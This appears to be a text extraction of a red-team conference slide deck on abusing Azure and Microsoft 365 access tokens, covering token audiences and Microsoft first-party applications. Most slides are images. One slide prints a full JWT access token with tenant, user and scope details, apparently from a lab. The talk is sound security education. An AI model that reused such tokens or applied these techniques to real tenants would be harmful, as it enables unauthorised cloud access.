

# Now you're (not) thinking with Portals 2024 Marwan El-Gendi, MDSec

EuskalHack Security Congress VII







- $\bullet$ Marwan El-Gendi -> on twitter as @sir\_FIS for as long as I can stand it
- $\bullet$ Pentester/Red teamer for 6+ years
- Working at ActiveBreach MDSec
- $\bullet$ Begrudging cloud researcher
- $\bullet$ Perpetually bad at catan
- $\bullet$ Forever great at Dnd/Wildsea



Fig: Me coming last in a boardgame I suggested







- $\bullet$ Companies love to move their infra to the cloud. New environment means new attack surface
- $\bullet$ Azure is current market leader
- $\bullet$ Many clients will use O365 + AzureAD in a hybrid environment. Cause Microsoft is telling them to









- Access to Azure resources can be provisioned with access tokens
	- Even the portal just does API calls under the hood
	- $\bullet$ These are just in a standard JWT

The "audience" of a token tells you where its for

• Examples include AADgraph, Msgraph, AzureRM and what have you

The APIs are documented to varying degrees by Microsoft:

- <https://learn.microsoft.com/en-us/rest/api/storagerp/>
- [https://learn.microsoft.com/en](https://learn.microsoft.com/en-us/graph/overview?view=graph-rest-1.0)[us/graph/overview?view=graph-rest-1.0](https://learn.microsoft.com/en-us/graph/overview?view=graph-rest-1.0)
- [https://learn.microsoft.com/en-us/previous](https://learn.microsoft.com/en-us/previous-versions/azure/ad/graph/api/api-catalog)[versions/azure/ad/graph/api/api-catalog](https://learn.microsoft.com/en-us/previous-versions/azure/ad/graph/api/api-catalog)







[+] access\_token: eyJ0eXAiOiJKV1QiLCJub25jZSI6IjJUR2ZWb0g5anRhaGVxdEtSS1hOOXJiU2JaWG9wY3JTa005NmRHanlmbjAiLCJhbGciOiJSUzI1NiIsIng1d CI6IkwxS2ZLRklfam5YYndXYzIyeFp4dzFzVUhIMCIsImtpZCI6IkwxS2ZLRklfam5YYndXYzIyeFp4dzFzVUhIMCJ9.eyJhdWQiOiJodHRwczovL2dyYXBoLm1pY3Jvc29 mdC5jb20iLCJpc3MiOiJodHRwczovL3N0cy53aW5kb3dzLm5ldC9jMzI1NTVhMC04MTUyLTQxYjMtYWVlMC1lNDkxNDM4MDUzN2EvIiwiaWF0IjoxNzE1MTU4NzkxLCJuYm YiOjE3MTUxNTg3OTEsImV4cCI6MTcxNTI0NTQ5MSwiYWNjdCI6MCwiYWNyIjoiMSIsImFpbyI6IkFUUUF5LzhXQUFBQXo3dGdxcWVLTTBMbkdvMjdWdmFlV3Z4MnpGSE03T C9TckVrQXIyTURlbEJNL1R5SzE4bjMrRjAxNitWdVlGMXkiLCJhbXIiOlsicHdkIl0sImFwcF9kaXNwbGF5bmFtZSI6Ik1pY3Jvc29mdCBPZmZpY2UiLCJhcHBpZCI6ImQz NTkwZWQ2LTUyYjMtNDEwMi1hZWZmLWFhZDIyOTJhYjAxYyIsImFwcGlkYWNyIjoiMCIsImdpdmVuX25hbWUiOiJsb3dwcml2IiwiaWR0eXAiOiJ1c2VyIiwiaXBhZGRyIjo iMTk0LjE2OC4yMTIuOTgiLCJuYW1lIjoibG93cHJpdiIsIm9pZCI6IjAzOTU1ODZiLTdkN2MtNDE0MC04ZDUzLWFkMjAwYjJhYzA0ZiIsInBsYXRmIjoiMyIsInB1aWQiOi IxMDAzMjAwMkY2QzBDNEQzIiwicmgiOiIwLkFhNEFvRlVsdzFLQnMwR3U0T1NSUTRCVGVnTUFBQUFBQUFBQUFBQUFBQUFDdUFPWS4iLCJzY3AiOiJBdWRpdExvZy5SZ WFkLkFsbCBDYWxlbmRhci5SZWFkV3JpdGUgQ2FsZW5kYXJzLlJlYWQuU2hhcmVkIENhbGVuZGFycy5SZWFkV3JpdGUgQ29udGFjdHMuUmVhZFdyaXRlIERhdGFMb3NzUHJl dmVudGlvblBvbGljeS5FdmFsdWF0ZSBEaXJlY3RvcnkuQWNjZXNzQXNVc2VyLkFsbCBEaXJlY3RvcnkuUmVhZC5BbGwgZW1haWwgRmlsZXMuUmVhZCBGaWxlcy5SZWFkLkF sbCBGaWxlcy5SZWFkV3JpdGUuQWxsIEdyb3VwLlJlYWQuQWxsIEdyb3VwLlJlYWRXcml0ZS5BbGwgSW5mb3JtYXRpb25Qcm90ZWN0aW9uUG9saWN5LlJlYWQgTWFpbC5SZW FkV3JpdGUgTWFpbC5TZW5kIE5vdGVzLkNyZWF0ZSBvcGVuaWQgT3JnYW5pemF0aW9uLlJlYWQuQWxsIFBlb3BsZS5SZWFkIFBlb3BsZS5SZWFkLkFsbCBQcmludGVyLlJlY WQuQWxsIFByaW50Sm9iLlJlYWRXcml0ZUJhc2ljIHByb2ZpbGUgU2Vuc2l0aXZlSW5mb1R5cGUuRGV0ZWN0IFNlbnNpdGl2ZUluZm9UeXBlLlJlYWQuQWxsIFNlbnNpdGl2 aXR5TGFiZWwuRXZhbHVhdGUgVGFza3MuUmVhZFdyaXRlIFRlYW1NZW1iZXIuUmVhZFdyaXRlLkFsbCBUZWFtc1RhYi5SZWFkV3JpdGVGb3JDaGF0IFVzZXIuUmVhZC5BbGw gVXNlci5SZWFkQmFzaWMuQWxsIFVzZXIuUmVhZFdvaXRlIFVzZXJzLlJlYWQiLCJzdWIiOiJod1ZCNzV3TDB3Z1ZhN3hUTXltTzJGSzNublVFVVpEd2lKZnpOSkRJSlVFIi widGVuYW50X3JlZ2lvbl9zY29wZSI6IkVVIiwidGlkIjoiYzMyNTU1YTAtODE1Mi00MWIzLWFlZTAtZTQ5MTQzODA1MzdhIiwidW5pcXVlX25hbWUiOiJsb3dwcml2QGFid WFsaGF3bC5vbm1pY3Jvc29mdC5jb20iLCJ1cG4iOiJsb3dwcml2QGFidWFsaGF3bC5vbm1pY3Jvc29mdC5jb20iLCJ1dGkiOiJrR2o1MWRJWURrZXF0WFd2TGtvMEFBIiwi dmVyIjoiMS4wIiwid2lkcyI6WyJiNzlmYmY0ZC0zZWY5LTQ2ODktODE0My03NmIxOTRlODU1MDkiXSwieG1zX2NjIjpbImNwMSJdLCJ4bXNfc3NtIjoiMSIsInhtc19zdCI 6eyJzdWIiOiJ1SGRqcllWTG1SOElyQWR2VUlZSlBHX2lCanpITVp4VFlKTURYYktRUW0wIn0sInhtc190Y2R0IjoxNjk0NjA2OTU5fQ.Tb4gJ7U3DHGGEvrdeMJEZ9nmrxM VRb6NiJlpHQgsSMEnHTectUFBjBOLoxkTJbhAcSYEvtEJJF19hNBR-6fFRhONEQiTjnG9murPyijxBRVR9S9oz6cB3kZ4fSXUm3417JzugWU-B\_t6cdGmUpZ9fIb0E1sL7D RLFA5Gm\_7Ae5nfWfvHF5X2bsIxPCZvX\_tjiO7fC2miRmVRalWtRLPnZhNZd7N29ut3SbSWOUGHU2W9glwIa9Bm4fu7Qsj7Ge8pJFkX\_tpAt4nxnZqjr5zqJo2Z2Cd4\_V10H d-nVhqlBY420wDMKpLHHL9SON0nkDvfxr6k6dyocvkaSNvqW9aGMA















• This is the resource you want access to:









- $\bullet$ This is a application you are accessing the resource as
- Microsoft first party apps commonly will create tokens for their normal functions.

